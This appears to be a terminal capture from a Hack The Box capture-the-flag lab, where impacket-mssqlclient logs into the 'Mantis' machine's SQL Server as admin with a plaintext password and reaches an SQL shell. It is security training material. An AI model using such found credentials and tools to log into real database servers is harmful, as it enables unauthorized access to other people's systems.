 ~/project/HTB/Windows/Windows-Hard/Mantis at 17:21:52
❯ impacket-mssqlclient 'htb.local/admin:m$$ql_S@_P@ssW0rd!@10.10.10.52'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL (admin  admin@master)>